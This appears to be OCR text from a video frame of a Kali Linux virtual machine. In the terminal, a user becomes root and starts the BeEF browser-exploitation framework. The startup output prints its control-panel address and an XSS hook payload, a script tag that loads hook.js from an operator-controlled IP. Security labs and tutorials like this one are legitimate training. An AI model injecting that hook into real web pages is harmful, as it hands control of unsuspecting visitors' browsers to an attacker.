 kali (pimpmy kali) [Running] - Oracle VM VirtualBox
1 2 3 4
11:14
Trash
File System
Home
wordpress
kali2.pem
root@kali: /home/kali
File Actions Edit View Help
(kali㉿kali)-[~]
$ sudu su
Command 'sudu' not found, did you mean:
command 'sudo' from deb sudo
command 'sudo' from deb sudo-ldap
command 'tudu' from deb tudu
Try: sudo apt install <deb name>
(kali㉿kali)-[~]
$ sudo su
(root㉿kali)-[/home/kali]
# beef-xss
[-] You are using the Default credentials
[-] (Password must be different from "beef")
[-] Please type a new password for the beef user:
[i] GeoIP database is missing
[i] Run geoipupdate to download / update Maxmind GeoIP database
[*] Please wait for the BeEF service to start.
[*]
[*] You might need to refresh your browser once it opens.
[*]
[*] Web UI: http://127.0.0.1:3000/ui/panel
[*] Hook: <script src="http://<IP>:3000/hook.js"></script>
[*] Example: <script src="http://127.0.0.1:3000/hook.js"></script>
Right Ctrl
Type here to search
UV High UV
11:14 AM
10/11/2024